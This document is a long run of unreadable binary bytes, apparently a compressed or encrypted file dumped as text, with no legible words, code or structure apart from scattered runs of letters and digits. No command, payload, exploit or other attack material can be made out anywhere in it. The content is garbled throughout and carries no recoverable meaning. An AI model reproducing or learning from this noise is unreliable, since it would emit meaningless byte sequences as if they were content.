��P���爷����t?b�M��|=*{2'>�=}c5��ѱ3������,� ���ΐ
�)���B�٬�]k{�WG����-�����S���� �G�<֫ɍ�
u���k=N����h��p��9�a�æ�VC���̚�@��`�i�����u,H���a�����w��=�4l��ܟ
��q�м`Pk�z����@)��>A��	����mǌ��Z���
^� ѷ��/��ު�"hZ���� ��xO����H���H�+(�" �Xxa zȋ- v)J��x����^2��a)�Q�٩Jm�y���z	S 3�ޓ�ŝh�.
B�
�R��Iq,
b0)vɣ"j�%$/z�c/xR��N^�Y"L�'�u��y���>U��ܤ+���O���b 5�9�w"�x��� h`��� �f0���@��$:=���$^Z�gDX�+s2�jJ�vY$	�2i��~;���ͷ���O[$���@���
XO{�w�-���P��}Qv��Q��ŽS���zR�C�{U �I�±c��T��*��2Q V� ���\��k�J�3�Ϙ	��"qn��f1��ȊU����]���1�3��a�Ǖ�����rQ�k%�ՊF?F��A-:r~rx>���h�yY���J|\�g���u~T3��$T�6w���: p`�w�#{��-3g��ƈx
 �4�w"�j�Ӟ� �tIˊ�6��B����/2�ܧ��D(�����F
��׊Tm�|M���+�d�+EN��L��2C������	HĀ��k�`�ʨ��i��0:��g��`� ���]�	
$ 5�^�� J��ʍ0�����X�9�M-K����e��N͐X��$���x� )������M�2g����#o&ۭz�-����
+غ
��W/0� ���w�Jy*4$��A�̢	ɄwX#�BN�'�����HXX��3�#O�x����`�q������Ɂ�Ma�z�tK��E��
�ʏ���x�:���*������5<
VpHʻ���7sس����争<��$�m�4��ȝ)��8o���������PV�� ���J #��M����Q�,`�Й���UFFq�!�ـ¥�+��0�.�����[5������F�t��k���09ʼ  �I�+���̚��w��ϙaYb��g+�ܝ�����X.���)����*[��	7�\۸��7� \<�˝̲�����m,#B������k���~�"�J��,H�B\%ڧ��m�#: �"��ʄ�(�>*;�c�����_2�j&>A����K�x'����K ���9j��]����=9E\���T�8H	�m����ڠ�=���(MM��&�;�̄ށ��� r��3���M�`��}� bI���f�v���lH2x[�w����˨���=A�G*\��՜�c̬_$�pK�]3�L��[��[HC�4]����D�gP�~-�ں	OT<��D����(���0�$9蛩ι���@[�Óɞ4b�ڌ'�6� ���"�I��$C
�׿��;!Ri��+ͪ��b��I��9���m�,N���������/�yU�y�Q`;�DZ$�����Y���������n5*�J�b�>E��=��cn�O�:�~x#�Z��~��{��Re�2%��+�wL 9Z�h��K_�{���ҏ�$ja��B�L��ISD�{q 6vK��ʀi2������cԃJV=�����g���Po�W���d0�i5B�&�9K�;`i��A>�x)dí��Z6�K�a���@.鸉��3B��̕�-@�ۧh�	�8��@���x�{�o��O��H�6�xf��\�W`��i
[-I��	�Fx�Xpb�-Yu�]ư�C.X���(��<���2'���1�]���)����	��v)8�F
�
V>�i�gw�>1x��%��j�̈��g�U�d�,iz������y/ڬ��P3�0�,,���B��۝ ��m~�ԿW����pSwi^f�rhgs��b�����x��q$���4 ?�@�t�z����?��Ҋ۸)9�0#��5E�ʬ���7m��űo�5n%-�t��WVG����D��o���h���Z�5,� ���M����ܨ)���Ì{���ٞ�X�G1��n������y��2���}�Iow��㊐� ��j���:������@�߁�و�M�<9����⿀�Ѐ�
��(���ߠ������ �^m�H����0�Y̊Fo�}�>�ƴ�Ųp�ܭ��O��C���n:n�$���0�����y��Q�uX����
������|ڨz�XZ��ȁ/�������  '�=ˊ�����0��8����8�P�1k 0L��������=��"P ����@��=����:����m�t�|�w��{�Ѐ�xN�c����&�:Y��0��h��Ȏg���8������P���&*��枊a@ X ��Ѐ��/l�����y����9���X���0��� ���{odPM@��h��Wkԥ ���8Z��30��x޽M���1N������ϙ�o��1���؛��hy��Y�Ai���!������z������x����p����p������щ���w�\����@��Y��0Y�ߝ{��)����ň螹���iP��c\�㟁y��A`쎣���=�����ﶚ����.d
�^M���g?
x�� ��*�
8��A������z9�&�ߜ���þ�����t/�\�ծp�S�G϶X�������6A�⫉��q(�2R�Ga���o؁��@/���a�y th��|�z�� �����ܼ�K��[w��+�2�_��ɝ�8�auA�q����\(�����b�>�-��g��)\q����x�Ԓ.F���\��c��( *���	i�����i��@	��	�ٸ���, �
��.
�,Ӣ 0����R,��NA��!�!r�r ���!�� 5q!�P-��..�ئ}�t[.h�ֻ/�A�4}�I/�j/���o�"*�� �A ��*�I($B����@-B��2!�.�)6�*-b /������w��&�y~�����`��J���&�����]%������(��@(Qr'�$�"$ب%G_$���h'��" ����H�.���S"�\�L����Y&�����T_��b
j�2r�x'� ��j��3'�3'����YB�<B$�S���ٱ��<��@롺39Ġ/�"����:(�x��k:��~q+n����>��������9ڈ��+���<�!͓�ă�t��r��>�C%�]��jw�C+���8c��ë���p�����B��Q���s@������I8�#��2��?$�!g!R!�#�(������9�J!	�*C9�ӍW���:у�a�����C�UJ�'��:�����2܍��9�43��	��(�>�%R"�3$ӈ0c;�����3 �2Z�>g�4Lc�:A/�K4�=�@�#0-���
��2�� g?��Z�卸�y��yS���~3!�3c�!xC�$�6���
8J��#l�JCwt3����c���Ԩ�Z���c��*/p-�5˾>��Ԛ�q3�I�� �tJa蝚�7n�JH�$#J�t,e�6$3J{CJ�t/ѣM�b��$�������1��#���<+?���Q=���F���Ӏ����3���Լ"`��{�!�6~�3�N�T6�DJ0�7�N;��D@O���O��Ϧ�L��'S4q[��T�?�"��}��P$.D6��nN�c>.S;��b�NI���6��!�TMmc�
c;8�jM�w��#B�V.0�qB�Ll�:u�/N��i�� H�c/TC�YrE�B��!|i>�㈚HD��NoA�B�E��?a!EtNE�X�I!�F�IB��F`t��$=��
4۫Z���E[L�����cL���YaMR;T��C?�Xm��9J��[X4XV�E�7.S?U�U4Ag�[���*4��L�Lg/��G�c�A:#�G4�@�3��![V����6��N�@ssM��3�DA��_��K��Y��Er�]#$w�uY'�^b$��D�l��[� ���G�կ�JC��'��X^`�3�2����?<�_47tp,_D��r_���;?�����P�IYCP}tP�|����Z�&�\�����
�{Q(�I��[��?O�Jo1�!�Bu�E>�3bC_ec��I&D��t��X�����TJE�5��;(��T4.1�酁^#���3�^h���ȮsQo�E��<�s2G0�˅JT�*��\9E����D8u��XV�I�S>4�06wA>c�5WK�,@"$�4FUN���E�����+����i:G [�S;�	�T�.����Vj�j�&j:%���
�&������W�k��ij�h;��G����+��,�`T�r�쁋0�aUQ@��W��pSN%�2UM5m�����a�V�V��Xme@�T�*&<�<�6Y�ܝ"���Xb&vb8�c:�c9���ZX�mU���i��ŘdJ�d����d���QuM���v0��L�`�timU!ae�&w(�D��Wj�?P�Bʣ���b��d�z_;�0��l
&���~����^�dtFfF�d��������7[`Q>I$L�M���a�&j�VeBe�fe0�X{IM"�<p%Wb����z��z����/�wz�hz��&ghc7$���%�yUT�%s�T:coEeF�Χy��W�f�5�m�C��<�z���N��y��W}�w}�G��ٚC��u�~tւ��h�` T8F�<$nW�7t�|c�_�yT���j×�|�wEɓF޷FU���np��q�q�g�u�q�qtq6&��d�d~�d [$?$#RŧG��G��N�a�h'!�P�
�D�`�D��1pWq��{���MG��C��~+����r�Y)RM��\a�s�aQFa�*؇�]�7<4s '$|�tIg�aQ�A�w�tJG��vY�na舘�������������������������� ���+--��899��>?01234567HIJKLMNO@ABC��wEJ��Y�D]3[ZQ[2Z^4EG6����:o�*"e-"% z�bR���`�!�,�Ӱ�B:����9*MJH���&�2�[.E+�H�0���KК�y��h��.�Qk����v���- ���"���l`�����="]#Щ*��%k�ѡ�uM�J�/a̅b,����
��,o���usO�W��QI�8![��J��D09��hJ�l�Q����nZm#��][͛�Ŷ��QE��2�v۝Ӹw�����VE3?�G��+nē��S2t%=08�Ѵ��
(�t�]&��#����Q>PJ3����DkC�w�i7W2'76L9KȯhX��
Ҁ�{���/��q�ܖ�=�:�<���`W�0��}�꺈����"�	�Z�����V�;E�[�8�y��&�|��`�������<4�ɀ�h*����m�- ��p�K
\�[�e��n0@:u����`��Y���n>m�~1�A�(L��`�w�@��H��:�"kĜ.��Q%��Ɏ��`�bo ,N_�!	�� �~���=;ٴ�.B,�q�W)4Z#��U(�66
b9@�#��#��d;�#�^��c��HM �k�9�e��0kTh�#P.KJ:d>S��frF1?��'��֯=�I���{%�&��L��e␥|^s�yΤy���yM�w	yN���م�D?L@�L�gA����:���j��0L1C3~���HȊ�k|���覤��H	��d|[؋�O3�w�����yϚ�w	�J*�R�,��n���:��{dj(��V��> a�?�`�B����HY�S�z����pi�.��4�88�����:B���R��k���Z@-��2a,;{X�g$˥v�
�8S�gW _�3���]�:��Dˀ��:��r�O�"t�(�2��B��68�������/'hr��(����U�6e1�����Ȍ����pc^w�=.i��6�@oZk��>;:��Ȁ�	
���c� �I��!g
���s�j	��w)x�u�Γ�d���0-�Ƹ�	�Q9��d���(���&��G��+טK�3��y �Q�\� ���
�ԟ��H��fE�9RW�T>��A؟�0�a�(�T0l��S�X�9���9���*�U-L��d�J��~Ρ���ϩ+ �ܘa��
F��iH���qNi�u	��d+��Oƪ����H���Z?aM�|�MH��5��#z޿��H���	�蘉(MY/�-�ͽY/��WA
��f��s������L
�w�h���x`Z��yi��!�B�{4�ݸ�%'�d4�s�$�{�3�+l�	I����8ƶ����:���L/�h���e��4lc�q���ܻb\��7i&���ׂa�%ф�V.�����H��)�ǌ��ۃ4F֚�I���M��z*�������*�.Ő����ڞ�-IPW��I�NZ��xǭ��Ҭ�*hsƍ\[��� �EB�[b���F��$���Q
Né�*z���&�R�Bq��Ȏ��؛��9��*w�iP�QB�����[j�^�-|�=�R��H.'\GF��0Y�uSG�I�P�~9�-h��QVr���������&;Ǎ���1� F���%�v8["���`m����:�E���_���V(��%za�k�������u������%���!��s��:�h&�k �����j��'�V�4`��(9r�!��I�����$t���׹��C��Z�4|�V�g���Q%��09
�D��e���>��Ȱ�l�-�w���\ʘCE�ܣ�Ssn�٤�����������I�˘�J���'�L�Dnq�����w�S�I̡�����gѥ	BwtY��ʍ�+� |-�����<��k��r�`5����2�lX�)�	2:��'��UP@���މ��a�Sr��@���a.����=j��p�����m	�Rb��YOm=/��c��S�Z>��3��8��J�}z�t�TJ0�:F>,W?��rRx?���g�S3V��R�E�!��������wgӄtV��c�B4�{Ȉ�?L%��tj�w��g�����ȖgbV��b�|z�6�b��H�W�j�(�[���ti��L�F��cro�G���2�(+q�cJ!���k)da#
��F��i��X�T{&;�c�gտ�H��ߕb��ۏsN�:�*��B~?75d�0�K�~��ug��	5r�Qd�_�W�[��md������7�Ud��iK�pFw�O��4X�G��bY���5b���Bu],�CF}� v~0(ȍ�'�w��[����\�X�c�(�aw�r��Wq>�6^�(~ۈQyj��s��wq�SR{� �Ux6w�[G�<�I��5�Y�g�7����tˏ�#bu.�Y���>���ۉ4H̍���.�7�q_���ه��@����.O�2����~���+��hK��냜N�����(A���	� ����h�Q�� �����������S���\�{����y���������������������}����o?�@�>(�w��@	��e� \�n5o� /�ω���2~�� ϼ�x?�� �`3������ ���@��������k���AoА��n�b�  �̵����������Ⰰ �Ao��)�2��= ����;�_6� �D�(���� �:������2@ �
��8�4����-P�Q>
EP?{�R��U<�^��?���@6���NH�kp����@�9��C`��J-8p�l�Q�R�	4�5�~��,����� 3>�1K�	���q��A��� ��=���:���!�h�/O����.� �o�] �?���x�fN�ıڡ�!|�a�	���q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*���\ی���	�?bҘ'���%L�N�9@����A��Q9E��;2�����������S�����-x�Ӄ͈�!��S%��^�m��	NχQ2RB&��ÊѸ�h!�>��ǎ���<�[�PK���Jw����ˇ_�d�>�[sO3�|@O+� #���*�-6T�N
,�*�q�L'���Z�M�;ǵA��I�粍;X����t�<\M���9��d���9b�&��%
@!X�%j��	g�ɭo4��p��i܈��6BXذ��%_j�#|���[�m��0�Јi߆2n(߁V}_$�����-;Qi�������h�
<�1���E�,?<	���
��M`��	2�9@*ɎeL�[�
����w`����Zw��&+�vqX�
2�$�6p%o��AŠ�?��+,�/Hĉ��h��/8Řژ�X
� �F�BkL��ˑB�n�b:H����xO�2����2.K���[ʇ�<j(��(6�V��r�j@&l?;��J�	�S��t	��H,��I��A
Ъ�,M�����(�5L�N�Lrh�`��Qx�;Ȍ��O���л|)�S�KB H��8��ͦ�n��� ��2힒�̥��M;������0�����w�ڌ��s�!�H� ��� )9���}�K��x��d�^� 
��2^�R0��.�4ު�	@���-,"ހ�Ăƪ���n�����S��Cx�	�(ڙE��`��&����-�eP���n�d�g~`#C�i 9�=#�JX�E+�c�@	�H�A<^�wX�ҩ�GU��A��>���IBα�������5�������o��9�tH=4�N�ҼɀȍZR၇�B|:���"�܂���xmʹ�CB�$��w]Ó� ����*� ��O���+�(��a�*�%�� 2 �#��
 З�[2ۙ���FpPɖ�{СH2�z��FY��X��ȉ#û�(��3��^"��k����5��#�%"�,�B
������jm%�(�bف��H��=P����Uē���n&;'P��"K �C�!�ɓs�������ȉ��)�V!�w8�~r�"�xh&v�˚z���$��MF�y=�R���3@��0Lu����ٸw���H�|�̄ԡ�Ԃ��\'��L�AMR�ڎ��l	��H��d���\�;�ʖTh�3���� ��(�#d�,xQ �<+U��m#BT0�7$�xB���9}��a�'��!&4
���↊J~q"^� M��"��l���Y�`�j��xI�<dB�ߙ���樯9���)��T�{��@�ֹ�2RG~:(�6��uPݖ�<��|�X ��\���Ŏ���b�%��02�1���iHhVx�1��o��i���L�橅w�Y��3��iM<>js�g�]�|*��Q§)[��	-��'`��<�����Y�~)�-��(�] щN���"����D��;;��`�&�+�S/J5=��@���������w}�����҉P�M�]I2ј1�ЈYRV�+3N�<PNi�	�@�l&�R�^�[U�T� 7" !�^
�W 
���dQ҉��I�.8}&�uc��Dh贿�ډ���������h�%_дk�u89�ty��3�?�	�kw&��rv��x��%���<32r�?�]�C~mv�3�ۯ��N�� �)&��Nѫj[���)_pY%��;�jf�$M�C�W��N���V�Vb�2[�]�=�kdR_M��1&N?(e.�FR�|B[�����0cQq½���&݌JWk��<���e�;6����"\�
���X��������ł��h=��N~i�9�۝����>�$n�^�GO�K���;��~�Pﲿ����
 ����e�ש�w���3
�V��)>�y=���e��Ϗ�����+�?��p��9����������`�����0�����ǜ��;����.�䙞ml	�`��X����ٸ�������
𲭉���� �� �����+��O��^� �P�����խ��\������ڰ�����NΞ�@ـ�:��[�篡���(�T�ƒ��$@��耽^�o��n�X���(L {�����X�
@ ���@0:�wܙ�z�����������:�c����I�=��:P�� �񛦘m��Z���ۘ���I�K`��X�) ���������{���00�@�
�
� �[ֱ�����o����!�` f0�L�>�n�aI��ݸ�	�����گ�y���N}���R������!�ݔ�*�����:?@P�. ��+��0z�xg  �H����+��٭ ���{�e��Aw�џg�/���u����;��y��LO��+
Ͷ�7���
���� �M��`�à
��	�g���(���!�Q� ��.��� +�^ H�ʱ��S� ��!���ӹ$���r�±ڥ+��(�����,��J��ɨ*�p�����x�&q"P�\!�2A ���~��R ��H�����A��.`�k) )�:��������𞙿��~f���w�8�LO�����L��q�Q���
�����a�Н�p������-̀�bmP)�b�� ��-Z`����l��2��j�`zQ*�Y��P��r�+<��_���#p9�Β�2,�)�?�Jz-y��X�^�����!���.[��(".ײ*���H�#�1.���r�����+����e���)�H�d�:/ ��ᠬ�/�����,��� �(��Q"�� Q���2�H���w�x�l�ʅ����%]�"ZqBA ���^b b"%�����̣;�=�؈�ϝ
y̐`�z����o����K��r8��M����ҝ�У��b���(��s�ib �� �&��-�C���.�����)
�-���~�cl��1�vK�O��.�;��������K>!�>>��#��9��(u�< 8)�sO(���!)����s>b�;�sp!�>��.
@b�)�X�Q�0��%�s"�o���4�w9��:(ʚ�{8���C�.���/�a$���Pa&��;{r(��&�s>�(:W"2:�?�>c.C9Qr!��00�0s�3������/��ˀ�}�����l�I������X$�9��?�q
V";Wc?=�0+r�"��:x2's�'3? �3��0�󋍛05S?l�4��<D�,����h0�x<�������� $�P��S�ބA�Ƀ>2�6�c9�$7.�Joc&��&$36f�x�7z�K'�:��w7��3��2F��6�d?�ğ�d���	�z��lʢX�&�� �#�>+����MP㓦rFRI�?�N?��jsK�$Jh�7�؈��:h2��:�:�2��O���4y ��L�T��"��I����:���|����5~y�(��t�2�ksK1!�%�-%?ds>�DN����7��:�$BȔ)�tI=D��Y��O����ƍ4� ��ӯ��������tY/�k1�DA��;#9�@�ظ��ڍ�w�#ʚ�����!:5�C����Ј�hFXEÒ&:SCչL��,�$���D~)@O�����{��c�NO�σ���BB��j��k=G��E��)Yz�)���dBis
'D9�И=dB�������UEWY��GԹL����LoG5�DD4��t�� /�<��k�G�YJ���&�c&���uN�Y��7�-�(��s�Û��X����"�K�%N��G9�3i[�)[K�� ȕ�
�˕[� �� ���=�;EBwA�/2�À��橚
�7��B�,:?�@6��[$CUd^�]��-;��%�p�<�잙4_��\��X48�J����X�z��8�YH��6�]���ٯ���g�)��:�0NǙ��x��zB���&�@��%i�G�D��؝#������S6�Xd��5�
�W4Y�q�ގU�ɓ�/P� ��GkUZ��V�����Q��hԈ�1���Ug4���QUu@����G��V�G�;c�_�tV�Y/z�W�Ddw���@��O_��ZG�O͙3@��qT�"�V�EZ��[�9l4��&��*���݉F�����*5��FF�]��F��*�X̔D�vjIY_����X�V��?��Ā�H���ֻ�h�R5�T��!��R0�Rk�1dh�yh&�뀹�������&���ihB���ԖG�Fj���b�<�&n1_��\>��9�߃��m�������+�rZ=ɦl���;(�զRNv@�VTյ�����F��u`Aif�!��]mMwN�+朗�/bѤ���D��ڶ�|qf|���8��n��W�T�J�hN�d�Q�Dlh��;��D������ǀ��Q��zDZ�$J?�f��fݘD��W"Vn���h������~qГ��J��0gXEK&h*U#��eFEU��a2��V�U����n�QU|Ƒ|��7yWDy�iyIT9}Y}�w}֗~�G}��W
覈�{I~�~Ż.jȝ�p#��k�D�I�K`i�G�ElŚ|�wF��a܂w���JZ�WRi�djei��q����},fV�$88`��~%g��g ��*�/��|�:{�Y	��#��m��F�x�^��p�8G�!kZ����(����8��#D�}�Ӎ~<(4��ƹ���SWu�h��y@J�\�K���w</gco�}�:�)d4r{F�Kh�:7gꯆ�1�������� �����()*+,-./ !"#$%��98����&"� ? ���=JKLK�6�9���w��XY���6C@�.8S$<M�Vi �������bŞz{��f=n���Xa��Ԁ���@8)K�?A�$�<����T@����:��.��*�&�d�A���BAZ�������d[H�q�����1�`X�lK-��0�h���|7·��0Y�*Q;�["�CS���y���=�\zNS#�JU�����Q�������`�W0	��ȱ�\PX����"�{����ʬf�Z���Մ��dA08�Cœw��N3?gWH+�Y�/U2�������:��Tc0���N��h��������怹@�Ml#�"�'��ۆm�(�ЈB��ʀ)���p�������=�`h�.m�0Y����� ���� �Ź�/ב��� ��R��B��*ɬ��)���@J`ɹ���XՂ�@�ں����`T�l������*_	�}�^Տ�f ˏ�:Nh�L�i�.!n����ä�Jj
]�o�?��C����o�����l�w���fp,����l��H��f�m���1J)��"���R����^
�>bb#�>�����&z/
�A��� x��,(J�U�����ʖ���W8+�QIKڡ�n���:> '8�c1`.�^3�N/2��&@Pj���A���c����k8���Z>��>ʚsa��X��b��1%IcyO�Jf$Y]�)4�{��4~"Z��^�4y�Sa���V�9:�C�+��9-��!��(�lIY�䂲� �!�w��15$}^�k|z�Q���EQ�?dX�ZP���*�=�x��V�a��T8xZt~åJ����9��Vi+��9	w�M����qm`�e�Q�����
&������*	7b�=�C?�Δ&���5����?�ց}?����y&��]	�q{X/�r ���o;�z|n���
o�6�ׂ	�����ʬ���dsd��U�p�9���d�S��d��*ػ#5��Ĩ�Pn:����#`>N��`O�������$Uw���i��!�]/��
����;��� ȃ3���U T�����A�x��؍ɹI����S����HL��ً�	j�"�71f��@���|�����z�<
����2����K�n��M2I���"�J�ٌC�C�M�ry����1�JD� D�����$���֟��A�V(��魫�A|���I���|\ˈ���@ܕ
-���C�RN>܎��i�&p�E��_`���X �)yA[-��n���x�w��m������Ί2��������1�/�͎��e��M���������)G��9������̮͊a�Z��?F������hQ���\��YƮ:��2�d���2�E�*��!© �)����E��I��
�W�����|���ڸ�+��.K ��!��-��o���ً[.B��@�z���t��` ������M*��ϠB��h%�#�k 1R&�����..a���H��x![��Qa��M��+���wB몙�+v�����1�>�~;�2c�z��t����J�,�]"���%M���'�ʋޝ���ʜ�rZ ޱ��/�X�0_������.J����]��M>%�!߱b]�u.I���X�l��,�P�`T���E-��邘�F��'A��:J�
�D7 M�ቑ�L�4�奿GC��-?�� X��ZQ�w�6K.ރ�V�>����:��|<�SE ٦�]F�I.�8�T(��̈������UըjK��H�|Iۊ�,���w�3���� �y/R��q)�F���#R�d�I �ȪBz ��@�ef{=���*��8����z�.*4:G��pG�M�\�k\2�O�%��
�j!������������N���o���.��|ϥ��R��$�e�#`�L�5FW��[|��̑�ǟm�*�2L�|!���&%�c(Y-�ǿ6�u]�����J>0V�����wi����n�m�sT$����_ȷlP���&i�s_�����)h��Q�{�$�w2�GqQ���1�5��+si*�ef�X�	`dd��Ub�����b�u�h�X�y��`��T����{�����p���bCƍRG���z�LH ��BǠ���Mm��C�
�g�p���{&�jnַ�)}��m��w̶K�z�}��D�&7bӢ�����f�0�0�����~J�ч� #%�	��2���	�� )��D��Rc��B��fkX����m#o�(6�^�x�]g
�4i�Gh�̈\�L�
�PAw#�z)`�n�wks�6B���H�W�h�,O?�+r!0�g����sf������WsV�z����Y�X�fS�r�7ya3�{�I��FrI"�Tw��V�a�����(�>��K��Ȋ�(�X�0��Iǔp�GH��ɘ*�ӿ�vy�3�����)������K�����Ȋ�%ʏ�p�i��Fh���	�p�"��)<�H�*����?��I���� �.M�������m-���	M����y.+(b�w�� �Н���\�������&��m��ȊQ��+��
O�����	R�	���F�`��ڴ�������������+���e�-(�g��'ϽF}�R��RO�W�@���PK�̠���ˠ�@L��Œ����(�Ƒ��,�l?�!n�!��(���	��` � �6�o��`�		��(|�R����+������)��� ��0� 
�8U]nP+�a�	JL�&�w�e����H8����fp���L�
�	=e��Q�q�^�\����@|�'��@ )L�b�Q(�!���x.]k��N���.����.}PԱk��7��ߞS��9��8@������X�����q�q�p�p�7��Qn����Q�������񼐤�Q�h>	�A���x{��aoU ��H	��Q�a"���!���20;�p��N o�6��hw�w���!A����q2��1\A�0c0Ra:!���h��ڸ�n��������`����0�l��b1�k��o�Y��G�Q�����+�	1&ad��ø)�ȉ��)���ԁ�Z��PՑ�����*�"�H�()�"Ÿ���+���H_1+PQ��!��ʢ���Ø�x����" Q)�X�a,
A����8��������X*c1θ2��4�+����w��+S቏��r!n���)�� ���a,ߢ���)j��vq-܁/�����!�*ڨ.-���ȉ,�,���(��	��VQ.� ,�)���2 ,=��R�H�P1���$�l�1��JB�2�h!,�����ȉ��"w�ˠ(S�-䑉�B(�R.	� +�%��! �%�RC��$|r��r����Z��`G����"�%_��h��0$'�*��#�2(&1w#/=��/RA(�8�}r9G��@-PQ$�x'�&�#a�Ѐ#:IB� ���&>BSQGҥR�<9��:�#��Q������& ��Ѳ���쒉�r*R��3�� �#=�;,=�i!e���`�<⓵�)<ub$�C+��=��=�' �.��&�S�C'�%x>+1��?�A�S0����8lr$������?ރ0�2��	�A��>��0�b-���x+�Ës2G�r:�1��?�3\1�q���0+�0��1e@#!SE>834�4�=s;�c:1333H#?:�0<��0�H��&C4n�	���q�������&��������w�
 �É()*+,-./ !�%&'89:9�">?012345�;IJKLM
6ABCDEF#NYZ[[G^_PQRH\VWhSklmn-�ibcbofgxmUd|}J@yqrs5$~w��y��8�2�����8)K���9*��{��$�C鋇���YAƭ�
�qY[���5����>�N�=9��􎓘R��.Y+�^T��د����B!!(-(��=�}G^��wz���L&�����\"�w��}�`c[2.�ݝ��Q7]�*�=���0ܿa��⹮�ņ��Q[h��/bC�8o�^��\��ɻ���e�;.1 �
�y�^���o�,���Y���}1083�R=1PX_n%��ꕕqV�*�ˆ����?�=���[�ķ�חC%�{\�-=���]佥��7��z���<] �')���9o(�9�
��{��׬Z�T��X�s�P�҈f���i���-,܈K���^����Z�UmO�r�JW	w��Zjw��B ��� ӯ��1 �j�a�}>��29�עu�p���� -���O���ժ�z������
